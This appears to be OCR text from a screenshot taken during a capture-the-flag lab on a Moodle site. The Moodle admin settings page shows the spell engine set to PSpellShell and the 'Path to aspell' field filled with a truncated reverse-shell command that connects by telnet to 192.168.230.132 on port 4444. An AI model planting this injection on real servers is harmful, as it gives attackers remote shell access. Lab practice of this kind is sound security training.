 Not Secure
severnaya-station.com/gnocertdir/admin/search.php?query=spell
170%
6
GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logout)
Home ► Site administration ► Search results
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Search results - TinyMCE HTML editor
Spell engine
editor_tinymce | spellengine
PSpellShell
Default: Google Spell
Spell language list
editor_tinymce | spelllanguagelist
+English=en,Danish=da,Dutch=nl,Finnish=
Default:
+English=en,Danish=da,Dutch=nl,Finnish=fi,French=fr,German=de,Italian=it,Polish=pl,Portuguese=pt,Spanish=es,Swedish=sv
Search results - System paths
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh && bre
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must
specify the correct path to access the aspell binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it
might be something else.